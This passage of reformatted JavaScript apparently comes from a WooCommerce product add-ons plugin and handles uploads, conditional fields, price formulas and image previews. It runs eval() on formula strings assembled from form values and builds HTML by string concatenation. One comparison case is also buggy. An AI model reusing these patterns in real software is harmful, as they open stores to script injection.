        this.substring(a - e.length, a) === e
    }
),
String.prototype.startsWith || (String.prototype.startsWith = function(e, a) {
        return this.substr(!a || a < 0 ? 0 : +a, e.length) === e
    }
),
    function($) {
        function wcpa_show_val_error(e, a) {
            e.next(".wcpa_error_msg").length ? e.next(".wcpa_error_msg").html("<p>" + a + "</p>") : $('<div class="wcpa_error_msg"><p>' + a + "</p></div>").insertAfter(e)
        }
        function wcpa_remove_val_error(e) {
            e.next(".wcpa_error_msg").length && e.next(".wcpa_error_msg").remove()
        }
        function wcpa_product_image_update(e, a) {
            if (0 != a) {
                var t = a.data("image")
                    , r = {
                    image: t
                };
                $.extend(r, {
                    image: t
                }),
                    e.wc_variations_image_update(r),
                    e.data("wcpa_product_image", !0)
            } else
                1 == e.data("wcpa_product_image") && (e.wc_variations_image_update(!1),
                    e.data("wcpa_product_image", !1),
                    e.find(".variations select").trigger("change"))
        }
        function wcpa_upload_file(e) {
            var a = e.prop("files")[0];
            if (void 0 !== a) {
                "object" == typeof e.data("wcpa_ajx_upload") && e.data("wcpa_ajx_upload").abort();
                var t = e.val().match(/([^\/\\]+)$/)[1]
                    , r = e.parents(".wcpa_file_outer");
                if (r.find(".wcpa_file_name").removeClass("wcpa_file_error").html(t),
                    e.is(".wcpa_ajax_upload")) {
                    var i = new FormData
                        , c = e.data("details");
                    i.append("wcpa_file", a),
                        i.append("wcpa_file_details", JSON.stringify(c)),
                        i.append("action", "wcpa_ajax_upload"),
                    !0 === c.required && e.attr("required", "required");
                    var l = $.ajax({
                        type: "POST",
                        url: wcpa_global_vars.ajax_url,
                        xhr: function() {
                            var e = $.ajaxSettings.xhr();
                            return e.upload && e.upload.addEventListener("progress", function(e) {
                                if (e.lengthComputable) {
                                    var a = Math.round(100 * e.loaded / e.total);
                                    $("~ .wcpa_progress", r).css("width", a + "%")
                                }
                            }, !1),
                                e
                        },
                        beforeSend: function() {
                            e.parent().addClass("wcpa_uploading"),
                                e.parent().removeClass("wcpa_uploaded"),
                                $("~ .wcpa_progress", r).show().css("width", 0),
                                $("~ .wcpa_file_hidden", r).val(""),
                                e.parents("form").find(".single_add_to_cart_button").addClass("wcpa_disable_cart");
                            var a = parseInt(e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count"));
                            isNaN(a) ? a = 1 : a++,
                                e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count", a)
                        },
                        success: function(a) {
                            $("~ .wcpa_progress", r).show().css("width", 100),
                                e.parent().removeClass("wcpa_uploading"),
                                $("~ .wcpa_progress", r).show(),
                                e.val("");
                            var t = parseInt(e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count"));
                            isNaN(t) || 1 === t ? (t = 0,
                                e.parents("form").find(".single_add_to_cart_button").removeClass("wcpa_disable_cart")) : t--,
                                e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count", t),
                                !0 === a.status ? (e.removeAttr("required"),
                                    $("~ .wcpa_progress", r).css("width", "100%"),
                                    $("~ .wcpa_file_hidden", r).val(a.file.file + "||" + a.file.file_name),
                                    e.parent().addClass("wcpa_uploaded")) : ($("~ .wcpa_progress", r).css("width", 0),
                                    r.find(".wcpa_file_name").addClass("wcpa_file_error").html(a.message))
                        },
                        error: function(a, t, i) {
                            $("~ .wcpa_progress", r).show().css("width", 0);
                            var c = parseInt(e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count"));
                            isNaN(c) || 1 === c ? (c = 0,
                                e.parents("form").find(".single_add_to_cart_button").removeClass("wcpa_disable_cart")) : c--,
                                e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count", c),
                            "abort" !== i && (e.val(""),
                                r.find(".wcpa_file_name").addClass("wcpa_file_error").html(wcpa_global_vars.strings.ajax_upload_error)),
                                e.parent().removeClass("wcpa_uploading")
                        },
                        async: !0,
                        data: i,
                        dataType: "json",
                        cache: !1,
                        contentType: !1,
                        processData: !1
                    });
                    e.data("wcpa_ajx_upload", l)
                }
            }
        }
        function regExpFromString(e, a) {
            var t = e.replace(/.*\/([gimuy]*)$/, "$1");
            t === e && (t = "");
            var r = "/" == e.charAt(0) ? e.replace(new RegExp("^/(.*?)/" + t + "$"), "$1") : e;
            try {
                return "" == t && "/" !== e.charAt(0) && (t = a),
                    new RegExp(r,t)
            } catch (e) {
                return null
            }
        }
        $(document).on("click", ".single_add_to_cart_button", function(e) {
            $(this).is(".wcpa_disable_cart") && (alert(wcpa_global_vars.strings.ajax_file_upload),
                e.preventDefault())
        });
        var total_price = 0
            , total_fee = 0
            , wcpa_price = function(e) {
            return e.toFixed(wcpa_global_vars.wc_price_decimals).replace(".", wcpa_global_vars.wc_decimal_sep)
        };
        function exc_relations(ele_id, $form_outer) {
            void 0 === $form_outer && ($form_outer = !1);
            var $element = $("#" + ele_id, $form_outer)
                , product_data = $form_outer.data("product");
            if (0 == $element.length)
                return !1;
            var $relation = $element.data("rules");
            if (!$relation)
                return !1;
            var $rules = $relation.rules;
            $evel_str = "",
                $rules.forEach(function(e) {
                    $evel_str += "(",
                        e.rules.forEach(function(e) {
                            $evel_str += "(",
                                eval_relation(e.rules, $element, product_data, $form_outer) ? $evel_str += " true " : $evel_str += " false ",
                                $evel_str += ") " + (!1 !== e.operator ? e.operator : "") + " "
                        }),
                    e.length > 0 && ($evel_str = $evel_str.match(/\(.*\)/g)[0] + " "),
                        $evel_str += ") " + (!1 !== e.operator ? e.operator : "") + " "
                }),
            $rules.length > 0 && ($evel_str = $evel_str.match(/\(.*\)/g)[0]);
            var result = !1;
            try {
                result = eval($evel_str.replace(/or/gi, "||").replace(/and/gi, "&&"))
            } catch (e) {
                return !1
            }
            if (result)
                if ("show" == $relation.action) {
                    if (enable_fields($element),
                        $element.is(":visible"))
                        return !0;
                    $element.show().addClass("wcpa_cl_visible")
                } else {
                    if (disable_fields($element),
                        $element.removeClass("wcpa_cl_visible"),
                        !$element.is(":visible"))
                        return !0;
                    $element.hide()
                }
            else if ("show" == $relation.action) {
                if (disable_fields($element),
                    $element.removeClass("wcpa_cl_visible"),
                    !$element.is(":visible"))
                    return !0;
                $element.hide()
            } else {
                if (enable_fields($element),
                    $element.is(":visible"))
                    return !0;
                $element.show().addClass("wcpa_cl_visible")
            }
            var related = $element.data("related");
            null != related && related.forEach(function(e) {
                exc_relations(e, $form_outer)
            }),
                $form_outer.trigger("wcpa.cl_updated"),
                iterate($element.parents(".wcpa_form_outer"))
        }
        function disable_fields(e) {
            e.find("select,input,file,textarea").attr("disabled", "disabled")
        }
        function enable_fields(e) {
            e.find("select,input,file,textarea").removeAttr("disabled"),
            e.is(".wcpa_type_color") && $(".wcpa_colorpicker", e).spectrum({
                preferredFormat: "hex",
                showInput: !0,
                allowEmpty: !0
            })
        }
        function eval_relation(e, a, t, r) {
            if ("quantity" === e.cl_field)
                var i = a.parents("form").find("input[name=quantity]");
            else if ("attribute" === e.cl_field) {
                if (t.is_variable)
                    i = (i = a.parents("form.variations_form").find(".variations select[name='attribute_" + e.cl_relation + "']").val()) ? [i] : [];
                else
                    i = void 0 !== t.product_attributes[e.cl_relation] ? t.product_attributes[e.cl_relation].value : []
            } else if ("stock_status" === e.cl_field) {
                (i = new Array).push(t.stock_status)
            } else if ("stock_quantity" === e.cl_field) {
                (i = new Array).push(t.stock_quantity)
            } else if ("custom_field" === e.cl_field) {
                (i = new Array).push(t.product_cfs)
            } else if ("product_ids" === e.cl_field) {
                (i = new Array).push(t.product_id)
            } else
                i = $("#" + e.cl_field, r);
            if (!i.length)
                return !1;
            if ("0" === e.cl_relation)
                return !1;
            var c = Array();
            if ($.inArray(e.cl_field, ["stock_status", "stock_quantity", "custom_field", "product_ids", "attribute"]) < 0 && (i.is(":visible") || $.inArray(i.data("type"), ["hidden"]) >= 0 || "quantity" == e.cl_field))
                if ($.inArray(i.data("type"), ["text", "color", "hidden"]) >= 0)
                    i.find("input").val() && c.push(i.find("input").val().toLowerCase().trim());
                else if ($.inArray(i.data("type"), ["file"]) >= 0)
                    i.find("input").val() ? c.push(i.find("input").val().split("\\").pop().toLowerCase()) : i.parents(".wcpa_form_item").length && ($temp = i.parents(".wcpa_form_item").find(".wcpa_file_hidden").val(),
                    2 === $temp.split("||").length && c.push($temp.split("||")[1].toLowerCase()));
                else if ($.inArray(i.data("type"), ["number"]) >= 0)
                    i.find("input").val() && c.push(parseFloat(i.find("input").val().toLowerCase().trim()));
                else if ("quantity" === e.cl_field)
                    i.val() && c.push(parseFloat(i.val().toLowerCase().trim()));
                else if ($.inArray(i.data("type"), ["textarea"]) >= 0)
                    i.find("textarea").val() && c.push(i.find("textarea").val().toLowerCase().trim());
                else if ($.inArray(i.data("type"), ["checkbox-group", "radio-group"]) >= 0)
                    c = i.find("input:checked").map(function() {
                        return $(this).hasClass("wcpa_other") ? $.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0 ? $(this).val().replace("WCPAOTH ", "").toLowerCase() : "other" : $(this).val().toLowerCase()
                    }).get();
                else if ($.inArray(i.data("type"), ["select"]) >= 0)
                    i.find("select").val() && i.find("select").val().constructor === Array ? c = i.find("select").val().map(function(e) {
                        return e.toLowerCase()
                    }) : i.find("select").val() && c.push(i.find("select").val().toLowerCase());
                else if ($.inArray(i.data("type"), ["date", "datetime-local"]) >= 0) {
                    if (i.find("input").val())
                        if ($.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0)
                            c.push(i.find("input").val().toLowerCase());
                        else
                            "function" == typeof (l = wcpa_get_date_obj(i.find("input").val(), "wp")).getTime && c.push(l.getTime())
                } else if ($.inArray(i.data("type"), ["time"]) >= 0) {
                    if (i.find("input").val())
                        if ($.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0)
                            c.push(i.find("input").val().toLowerCase());
                        else {
                            var l = new Date("1/1/2018 " + i.find("input").val());
                            c.push(l.getTime())
                        }
                } else
                    $.inArray(i.data("type"), ["image-group", "color-group"]) >= 0 && (c = i.find("input:checked").map(function() {
                        return $(this).hasClass("wcpa_other") ? $.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0 ? $(this).val().replace("WCPAOTH ", "").toLowerCase() : "other" : $(this).val().toLowerCase()
                    }).get());
            var o = !1;
            if ("attribute" === e.cl_field)
                return !(!i || !i.length) && (c = i.map(function(e) {
                    return e.toLowerCase()
                }),
                    o = e.cl_val.value ? e.cl_val.value : e.cl_val,
                $.inArray(o, c) >= 0);
            if ("stock_status" === e.cl_field)
                c.push(t.stock_status);
            else if ("stock_quantity" === e.cl_field)
                c.push(t.stock_quantity);
            else if ("product_ids" === e.cl_field)
                c.push(t.product_id);
            else if ("custom_field" === e.cl_field)
                return void 0 !== t.product_cfs["wcpa_pcf_" + e.cl_relation] && (c.push(t.product_cfs["wcpa_pcf_" + e.cl_relation].toLowerCase()),
                    o = e.cl_val.value ? e.cl_val.value : e.cl_val,
                $.inArray(o, c) >= 0);
            if (0 == c.length)
                switch (e.cl_relation) {
                    case "is_empty":
                        return 0 === c.length || "" === c[0] || null === c[0];
                    case "is_not_empty":
                        return 0 !== c.length && "" !== c[0] && null !== c[0];
                    default:
                        return !1
                }
            if (e.cl_val && "stock_status" === e.cl_field)
                o = e.cl_val.value ? e.cl_val.value : e.cl_val;
            else if (e.cl_val && "product_ids" === e.cl_field)
                o = (o = (e.cl_val.value ? e.cl_val.value : e.cl_val).split(/[ ,]+/)).map(function(e) {
                    return parseInt(e, 10)
                });
            else if (e.cl_val && "quantity" === e.cl_field || "stock_quantity" === e.cl_field)
                o = parseInt(e.cl_val.value ? e.cl_val.value : e.cl_val);
            else if (e.cl_val && "image-group" == i.data("type"))
                o = (e.cl_val.i ? e.cl_val.i : e.cl_val).toLowerCase();
            else if (!e.cl_val || "date" != i.data("type") && "datetime-local" != i.data("type"))
                if (e.cl_val && "time" == i.data("type")) {
                    if ($.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0)
                        o = e.cl_val.toLowerCase();
                    else
                        o = new Date("1/1/2018 " + e.cl_val).getTime()
                } else
                    e.cl_val && "number" == i.data("type") ? o = parseFloat(e.cl_val.value ? e.cl_val.value : e.cl_val) : e.cl_val && (o = (e.cl_val.value ? e.cl_val.value : e.cl_val).toLowerCase());
            else {
                if ($.inArray(e.cl_relation, ["contains", "not_contains", "starts_with", "ends_with"]) >= 0)
                    o = e.cl_val.toLowerCase();
                else
                    o = wcpa_get_date_obj(e.cl_val).getTime()
            }
            switch (e.cl_relation) {
                case "is":
                    return $.inArray(o, c) >= 0;
                case "is_not":
                    return !($.inArray(o, c) >= 0);
                case "is_in":
                    return !!Array.isArray(o) && o.filter(function(e) {
                        return $.inArray(e, c) >= 0
                    }).length > 0;
                case "is_not_in":
                    return !!Array.isArray(o) && !(o.filter(function(e) {
                        return $.inArray(e, c) >= 0
                    }).length > 0);
                case "is_empty":
                    return 0 === c.length || "" === c[0] || null === c[0];
                case "is_not_empty":
                    return 0 !== c.length && "" !== c[0] && null !== c[0];
                case "is_greater":
                    for (var n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) > parseFloat(o))
                            return !0;
                    return !1;
                case "is_lessthan":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) >= parseFloat(o))
                            return !1;
                    return !0;
                case "is_greater_or_eqaul":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) >= parseFloat(o))
                            return !0;
                    return !1;
                case "is_lessthan_or_eqal":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) > parseFloat(o))
                            return !1;
                    return !1;
                case "contains":
                    for (n = 0; n < c.length; n++)
                        if (-1 !== c[n].indexOf(o))
                            return !0;
                    return !1;
                case "not_contains":
                    for (n = 0; n < c.length; n++)
                        if (-1 !== c[n].indexOf(o))
                            return !1;
                    return !0;
                case "starts_with":
                    for (n = 0; n < c.length; n++)
                        if (c[n].startsWith(o))
                            return !0;
                    return !1;
                case "ends_with":
                    for (n = 0; n < c.length; n++)
                        if (c[n].endsWith(o))
                            return !0;
                    return !1;
                case "date_is":
                case "time_is":
                    return $.inArray(o, c) >= 0;
                case "date_is_before":
                case "time_is_before":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) >= parseFloat(o))
                            return !1;
                    return !0;
                case "date_is_after":
                case "time_is_after":
                    for (n = 0; n < c.length; n++)
                        if (parseFloat(c[n]) > parseFloat(o))
                            return !0;
                    return !1
            }
        }
        function iterate(e, a) {
            if (void 0 === a && (a = !0),
            a && $(".wcpa_form_item", e).data("wcpa_price", !1),
                e.data("wcpa_deps_counter", 0),
                wcpa_may_update_quantity(e),
                total_price = 0,
                total_fee = 0,
                $(".wcpa_has_price", e).each(function(a, t) {
                    if (!($(this).parent().is(":visible") || $(this).parents(".wcpa_form_item").is(".wcpa_visible") || $(this).parents(".wcpa_form_item").is(".wcpa_visible_parent")))
                        return !0;
                    $(this).val();
                    if ($(this).is("select")) {
                        $(this);
                        $(this).find("option").each(function() {
                            wcpa_update_price($(this), e.data("product"))
                        })
                    } else
                        wcpa_update_price($(this), e.data("product"))
                }),
            e.data("wcpa_deps_counter") > 0)
                iterate(e, !1);
            else {
                if ($(".wcpa_has_price", e).length) {
                    var t = +e.data("product").wc_product_price
                        , r = +e.data("product").con_unit
                        , i = e.data("rules")
                        , c = parseInt(e.parents("form").find("input[name=quantity]").val());
                    if (i && !0 === i.pric_overide_base_price)
                        var l = Math.max(t * r, total_price);
                    else if (i && !0 === i.pric_overide_base_price_if_gt_zero && total_price > 0)
                        l = total_price;
                    else
                        l = t * r + total_price;
                    wcpa_global_vars.change_price_as_quantity ? (e.next(".wcpa_price_summary").find(".wcpa_options_total .price_value").text(wcpa_price((total_price - total_fee) * c + total_fee)),
                        e.next(".wcpa_price_summary").find(".wcpa_product_total .price_value").text(wcpa_price(t * c * r)),
                        e.next(".wcpa_price_summary").find(".wcpa_total .price_value").text(wcpa_price((l - total_fee) * c + total_fee))) : (e.next(".wcpa_price_summary").find(".wcpa_options_total .price_value").text(wcpa_price(total_price)),
                        e.next(".wcpa_price_summary").find(".wcpa_product_total .price_value").text(wcpa_price(t * r)),
                        e.next(".wcpa_price_summary").find(".wcpa_total .price_value").text(wcpa_price(l < 0 ? 0 : l))),
                        e.data("wcpa", {
                            fee: total_fee,
                            price: {
                                options: total_price,
                                product: t,
                                total: l
                            }
                        }),
                        e.trigger("wcpa.price_updated")
                }
                if (wcpa_may_update_quantity(e),
                    $(".wcpa_update_product_image", e).length) {
                    var o = !1;
                    $($(".wcpa_update_product_image:checked", e).get().reverse()).each(function() {
                        if ($(this).parents(".wcpa_form_item").is(":visible") || $(this).parents(".wcpa_form_item").hasClass("wcpa_cl_visible"))
                            return wcpa_product_image_update(e.parents("form"), $(this)),
                                o = !0,
                                !1
                    }),
                    o || wcpa_product_image_update(e.parents("form"), !1)
                }
            }
        }
        function wcpa_may_update_quantity(e) {
            var a = $form_outer.data("rules");
            if (a.bind_quantity) {
                var t = $("input[name=quantity]", $form_outer.parents("form"));
                if (t.length) {
                    t.attr("readonly", "readonly");
                    var r = calculate_price("custom", 1, a.quantity_bind_formula, 1, e, t)
                        , i = t.val();
                    r > 0 ? t.val(r) : t.val(1),
                    i != t.val() && t.trigger("change")
                }
            }
        }
        function wcpa_update_price(e, a) {
            var t = e.data("price")
                , r = parseInt(e.parents("form").find("input[name=quantity]").val())
                , i = 0
                , c = 0;
            if (!t)
                t = e.find(":selected").data("price");
            t || (t = {
                type: !1,
                priceoptions: !1,
                value: !1,
                pricingType: !1,
                taxpu: 1,
                con_unit: 1,
                is_show_price: !1
            });
            var l = e.val().trim();
            $.inArray(t.type, ["radio-group", "checkbox-group", "image-group", "color-group"]) >= 0 && !e.is(":checked") && (l = !1),
            $.inArray(t.type, ["select"]) >= 0 && !e.is(":selected") && (l = !1),
            e.hasClass("wcpa_other") && $.inArray(t.type, ["radio-group", "checkbox-group", "image-group", "color-group"]) >= 0 && e.is(":checked") && (l = e.nextAll(".wcpa_other_val").val().trim()),
            $.inArray(t.type, ["paragraph", "header"]) >= 0 && (l = 1),
            $.inArray(t.type, ["file"]) >= 0 && "" == l && e.parents(".wcpa_form_item").find(".wcpa_file_hidden").length && "" !== e.parents(".wcpa_form_item").find(".wcpa_file_hidden").val() && (l = e.parents(".wcpa_form_item").find(".wcpa_file_hidden").val().split("||")[1]),
                i = calculate_price(t.pricingType, l, t.value, r, a, e, t),
            "custom" != t.pricingType && "percentage" != t.pricingType || t.taxpu && (i *= t.taxpu),
            t.con_unit && (i *= t.con_unit),
            void 0 !== t.is_show_price && 0 != t.is_show_price || (total_price += i);
            var o = 1;
            void 0 !== wcpa_global_vars.show_field_price_x_quantity && wcpa_global_vars.show_field_price_x_quantity && (o = r),
            void 0 !== t.is_fee && !0 === t.is_fee && (total_fee += i,
                o = 1),
                e.data("elem_price", i),
                e.is("option") ? (e.parent().find(":checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : "checkbox-group" == t.type ? (e.parents(".checkbox-group").find("input:checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : "radio-group" == t.type ? (e.parents(".radio-group ").find("input:checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : "image-group" == t.type ? (e.parents(".image-group ").find("input:checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : "color-group" == t.type ? (e.parents(".color-group ").find("input:checked").each(function() {
                    c += $(this).data("elem_price") ? $(this).data("elem_price") : 0
                }),
                    e.parents(".wcpa_form_item").data("wcpa_price", c / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(c * o))) : e.parents(".wcpa_form_item").data("wcpa_price", i / (t.taxpu * t.con_unit)).find(".price_value").text(wcpa_price(i * o)),
                e.parents(".wcpa_form_item").trigger("wcpa.item_price_updated")
        }
        function calculate_price(pricingType, value, price, quantity, $product_data, $ele, element_data) {
            if (void 0 === element_data)
                var element_data = {};
            "custom" !== pricingType && (null !== price && !1 !== price && "string" == typeof price && (price = parseFloat(price.replace(wcpa_global_vars.wc_decimal_sep, "."))),
            isNaN(price) && (price = 0));
            var elem_price = 0;
            switch (pricingType) {
                case "fixed":
                    elem_price = value ? +price : 0;
                    break;
                case "per_car":
                    var value_filtered = value;
                    if (void 0 !== element_data.excl_chars_frm_length && element_data.excl_chars_frm_length.length > 0)
                        if (void 0 !== element_data.excl_chars_frm_length_is_regex && element_data.excl_chars_frm_length_is_regex) {
                            var exclude_chars = element_data.excl_chars_frm_length
                                , re = regExpFromString(exclude_chars, "gi");
                            value_filtered = value_filtered.replace(re, "")
                        } else {
                            var exclude_chars = element_data.excl_chars_frm_length.replace(/\\s/g, " ");
                            exclude_chars = exclude_chars.split("").map(function(e) {
                                if (" " == e) {
                                    var a = new RegExp("\\s","g");
                                    value_filtered = value_filtered.replace(a, "")
                                } else if ("." == e)
                                    value_filtered = value_filtered.replace(/\./, "");
                                else {
                                    a = new RegExp(e,"g");
                                    value_filtered = value_filtered.replace(a, "")
                                }
                                return e
                            })
                        }
                    elem_price = value_filtered.length * price;
                    break;
                case "multiply":
                    elem_price = value ? +price * (isNaN(value) ? 1 : value) : 0,
                    elem_price < 0 && (elem_price = 0);
                    break;
                case "custom":
                    if (!1 !== value && "" !== value && null !== value) {
                        if ($ele_outer = $ele.parents(".wcpa_form_item"),
                        "function" == typeof moment)
                            var today = {
                                seconds: moment().unix()
                            };
                        else
                            var today = {
                                seconds: wcpa_global_vars.today.seconds
                            };
                        var formula = price.replace(/{this.value}/g, value).replace(/{value}/g, value).replace(/{quantity}/g, quantity).replace(/{this.value.length}/g, value.length).replace(/{value.length}/g, value.length).replace(/{product_price}/g, $product_data.wc_product_price).replace(/{days}/g, date_data_from_field("days", $ele_outer)).replace(/{seconds}/g, date_data_from_field("seconds", $ele_outer)).replace(/{timestamp}/g, date_data_from_field("timestamp", $ele_outer)).replace(/{today.days}/g, wcpa_global_vars.today.days).replace(/{today.seconds}/g, today.seconds).replace(/{this.count}/g, get_data_from_field("count", $ele));
                        if (formula.match(/\{(\s)*?wcpa_pcf_([^}]*)}/)) {
                            var cf_matches = formula.match(/\{(\s)*?wcpa_pcf_([^}]*)}/g);
                            for (var i in cf_matches) {
                                var mat = cf_matches[i].match(/\{(\s)*?([^}]*)}/);
                                if (void 0 !== mat[2] && "string" == typeof mat[2] && void 0 !== $product_data.product_cfs[mat[2].trim()]) {
                                    var myReg = new RegExp(mat[0]);
                                    formula = formula.replace(myReg, $product_data.product_cfs[mat[2].trim()])
                                } else {
                                    var myReg = new RegExp(mat[0]);
                                    formula = formula.replace(myReg, 0)
                                }
                            }
                        }
                        if (formula.match(/\{(\s)*?field\.([^}]*)}/)) {
                            var matches = formula.match(/\{(\s)*?field\.([^}]*)}/g);
                            for (var i in matches) {
                                var mat = matches[i].match(/\{(\s)*?field\.([^}]*)}/);
                                if (void 0 !== mat[2] && "string" == typeof mat[2]) {
                                    var ele = mat[2].split(".");
                                    if (ele.length > 1 && $.inArray(ele[1], ["value", "price", "count", "days", "seconds", "timestamp"]) >= 0) {
                                        var $ele = $("#" + ele[0]);
                                        if ($ele.length) {
                                            var val = 0;
                                            if ($ele.is(":visible") || "hidden" == $ele.data("type"))
                                                switch (ele[1]) {
                                                    case "price":
                                                        if ($ele.find(".wcpa_has_price").length) {
                                                            if (void 0 === $ele.data("wcpa_price") || !1 === $ele.data("wcpa_price")) {
                                                                elem_price = 0;
                                                                var wcpa_deps_counter = $ele.parents(".wcpa_form_outer").data("wcpa_deps_counter");
                                                                return wcpa_deps_counter = void 0 === wcpa_deps_counter ? 0 : wcpa_deps_counter,
                                                                    wcpa_deps_counter += 1,
                                                                    $ele.parents(".wcpa_form_outer").data("wcpa_deps_counter", wcpa_deps_counter),
                                                                    elem_price
                                                            }
                                                            val = $ele.data("wcpa_price")
                                                        }
                                                        break;
                                                    case "value":
                                                        switch ($ele.data("type")) {
                                                            case "select":
                                                                val = $ele.find("select").val() ? $ele.find("select").val() : 0;
                                                                break;
                                                            case "textarea":
                                                                val = $ele.find("textarea").val() ? $ele.find("textarea").val() : 0;
                                                                break;
                                                            case "checkbox-group":
                                                            case "radio-group":
                                                            case "color-group":
                                                            case "image-group":
                                                                val = 0,
                                                                    $ele.find("input:checked").length ? 1 == $ele.find("input:checked").length ? isNaN($ele.find("input:checked").val()) ? val = $ele.find("input:checked").val() : val += parseFloat($ele.find("input:checked").val()) : $ele.find("input:checked").each(function(e) {
                                                                        if (isNaN($(this).val())) {
                                                                            if (0 == e)
                                                                                return val = $(this).val(),
                                                                                    !1
                                                                        } else
                                                                            val += parseFloat($(this).val())
                                                                    }) : val = 0;
                                                                break;
                                                            default:
                                                                val = $ele.find("input").val() ? $ele.find("input").val() : 0
                                                        }
                                                        if (void 0 !== ele[2])
                                                            switch (ele[2]) {
                                                                case "length":
                                                                    val = val.length
                                                            }
                                                        break;
                                                    case "count":
                                                        switch ($ele.data("type")) {
                                                            case "select":
                                                                val = $ele.find("select").val() ? 1 : 0;
                                                                break;
                                                            case "textarea":
                                                                val = $ele.find("textarea").val() ? 1 : 0;
                                                                break;
                                                            case "checkbox-group":
                                                            case "radio-group":
                                                            case "color-group":
                                                            case "image-group":
                                                                val = 0,
                                                                    val = $ele.find("input:checked").length ? 1 == $ele.find("input:checked").length ? 1 : $ele.find("input:checked").length : 0;
                                                                break;
                                                            default:
                                                                val = $ele.find("input").val() ? 1 : 0
                                                        }
                                                        break;
                                                    case "days":
                                                    case "seconds":
                                                    case "timestamp":
                                                        switch ($ele.data("type")) {
                                                            case "date":
                                                            case "datetime-local":
                                                                val = date_data_from_field(ele[1], $ele);
                                                                break;
                                                            default:
                                                                val = 0
                                                        }
                                                }
                                        } else
                                            var val = 0;
                                        var myReg = new RegExp(mat[0]);
                                        formula = isNaN(val) ? formula.replace(myReg, "'" + val + "'") : formula.replace(myReg, val)
                                    }
                                }
                            }
                        }
                        try {
                            elem_price = eval(formula)
                        } catch (e) {
                            elem_price = 0
                        }
                    } else
                        elem_price = 0;
                    break;
                case "percentage":
                    elem_price = value ? price * $product_data.wc_product_price / 100 : 0
            }
            return elem_price
        }
        function wcpa_get_date_obj(e, a) {
            return a = void 0 !== a && a,
                "function" == typeof moment ? "wp" == a ? moment(e, wcpa_global_vars.date_format_js + " " + wcpa_global_vars.time_format_js).toDate() : !1 !== a ? moment(e, a).toDate() : moment(e).toDate() : new Date(e)
        }
        function date_data_from_field(e, a) {
            var t = 0;
            switch (a.data("type")) {
                case "date":
                case "datetime-local":
                case "time":
                    if ("days" == e)
                        t = "function" != typeof (r = wcpa_get_date_obj(a.find("input").val(), "wp")).getTime || isNaN(r.getTime()) ? 0 : (r.getTime() - new Date("1970/01/01").getTime()) / 864e5;
                    else if ("timestamp" == e || "seconds" == e) {
                        var r;
                        t = "function" != typeof (r = wcpa_get_date_obj(a.find("input").val(), "wp")).getTime || isNaN(r.getTime()) ? 0 : (r.getTime() - new Date("1970/01/01").getTime()) / 1e3
                    }
                    break;
                default:
                    t = 0
            }
            return t
        }
        function get_data_from_field(e, a) {
            switch ($ele_outer = a.parents(".wcpa_form_item"),
                val = 0,
                $ele_outer.data("type")) {
                case "select":
                    "count" == e && (val = $ele_outer.find("select").val() ? 1 : 0);
                    break;
                case "textarea":
                    "count" == e && (val = a.val() ? 1 : 0);
                    break;
                case "checkbox-group":
                case "radio-group":
                case "color-group":
                case "image-group":
                    "count" == e && (val = 0,
                        $ele_outer.find("input:checked").length ? 1 == $ele_outer.find("input:checked").length ? val = 1 : val = $ele_outer.find("input:checked").length : val = 0);
                    break;
                default:
                    "count" == e && (val = $ele_outer.find("input").val() ? 1 : 0)
            }
            return val
        }
        function preview_image() {
            jQuery(".wcpa_type_image-group .wcpa_image .wcpa_img_mag").on("click", function(e) {
                var a = $(this).parents(".wcpa_image").find("label").text()
                    , t = a || "";
                jQuery("body").append("<div id='wcpa_img_popup_outer'><div class='wcpa_img_popup'><img src='" + $(this).attr("data-src") + "' alt='Image preview' />" + t + "</div></div>"),
                    jQuery("#wcpa_img_popup_outer").fadeIn("fast").on("click", function() {
                        $(this).fadeOut("fast").remove()
                    })
            }),
                jQuery(".wcpa_img_preview .wcpa_image img,.wcpa_cart_img_preview img").hover(function(e) {
                    var a = $(this).parent(".wcpa_image").find("label").text()
                        , t = a || "";
                    jQuery("body").append("<div id='wcpa_img_preview'><img src='" + $(this).attr("src") + "' alt='Image preview' />" + t + "</div>"),
                        jQuery("#wcpa_img_preview").css("top", e.pageY - 10 + "px").css("left", e.pageX - 30 - jQuery("#wcpa_img_preview").width() + "px").fadeIn("fast")
                }, function() {
                    jQuery("#wcpa_img_preview").remove()
                }),
                jQuery(".wcpa_img_preview .wcpa_image img,.wcpa_cart_img_preview img").mousemove(function(e) {
                    var a = $(window).scrollTop() + $(window).height()
                        , t = e.pageY + jQuery("#wcpa_img_preview").height()
                        , r = e.pageY - jQuery("#wcpa_img_preview").height();
                    if ($(window).scrollTop() - r < t - a)
                        var i = e.pageY - 10 - jQuery("#wcpa_img_preview").height();
                    else
                        i = e.pageY + 10;
